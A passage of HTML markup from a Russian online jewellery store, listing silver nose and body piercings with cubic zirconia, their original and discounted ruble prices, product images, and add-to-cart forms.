            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/ukrashenie-dlya-pirsinga-nosa-s-raznoczvetnyimi-vstavkami-305" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/305/medium/45365-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/305/medium/45365-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/305/45365.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/ukrashenie-dlya-pirsinga-nosa-s-raznoczvetnyimi-vstavkami-305" title="" data-pjax="0">Пирсинг для носа из серебра с разноцветными фианитами</a></p>
                <p class="price">
                    <span class="old">554 ₽</span>                        <span>249 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="305">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="45365">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">249.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/ukrashenie-dlya-pirsinga-nosa-s-raznoczvetnyimi-vstavkami-305" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="116329" class="product swiper-slide row-sort" data-id="116329" data-slider="" data-key="116329">
            <div class="favorite msfavorites"  data-click="" data-data-id="116329" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitami-116329" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/116329/medium/2733096-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitami-116329" title="Пирсинг из серебра с фианитами" data-pjax="0">Пирсинг из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">1 568 ₽</span>                        <span>706 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="116329">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2733096">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">706.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitami-116329" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="9668" class="product swiper-slide row-sort" data-id="9668" data-slider="" data-key="9668">
            <div class="favorite msfavorites"  data-click="" data-data-id="9668" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitom-9668" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/9668/medium/164548-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitom-9668" title="" data-pjax="0">Пирсинг из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">1 789 ₽</span>                        <span>805 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="9668">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="164548">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">805.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitom-9668" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="95875" class="product swiper-slide row-sort" data-id="95875" data-slider="" data-key="95875">
            <div class="favorite msfavorites"  data-click="" data-data-id="95875" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitom-95875" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/95875/medium/42787-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/95875/medium/42787-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/95875/medium/42787-3.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/95875/42787.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitom-95875" title="" data-pjax="0">Пирсинг для носа из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">422 ₽</span>                        <span>190 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="95875">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="42787">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">190.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitom-95875" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="17148" class="product swiper-slide row-sort" data-id="17148" data-slider="" data-key="17148">
            <div class="favorite msfavorites"  data-click="" data-data-id="17148" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitami-17148" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17148/medium/52617-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/17148/medium/52617-2.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/17148/52617.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitami-17148" title="" data-pjax="0">Пирсинг в нос из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">401 ₽</span>                        <span>180 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="17148">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="52617">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">180.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitami-17148" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="45104" class="product swiper-slide row-sort" data-id="45104" data-slider="" data-key="45104">
            <div class="favorite msfavorites"  data-click="" data-data-id="45104" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-iz-serebra-s-fianitom-45104" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/45104/medium/140915-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-iz-serebra-s-fianitom-45104" title="" data-pjax="0">Пирсинг из серебра с фианитом</a></p>
                <p class="price">
                    <span class="old">1 953 ₽</span>                        <span>879 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="45104">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="140915">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">879.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/pirsing-iz-serebra-s-fianitom-45104" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="291" class="product swiper-slide row-sort" data-id="291" data-slider="" data-key="291">
            <div class="favorite msfavorites"  data-click="" data-data-id="291" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/pirsing-v-nos-iz-serebra-s-sirenevyimi-fianitami-291" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/291/medium/44007-1.jpg" alt="Пирсинг из серебра с фианитом" title="Пирсинг из серебра с фианитом"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/291/44007.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/pirsing-v-nos-iz-serebra-s-sirenevyimi-fianitami-291" title="" data-pjax="0">Пирсинг из серебра с сиреневыми фианитами</a></p>
                <p class="price">
                    <span class="old">570 ₽</span>                        <span>257 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
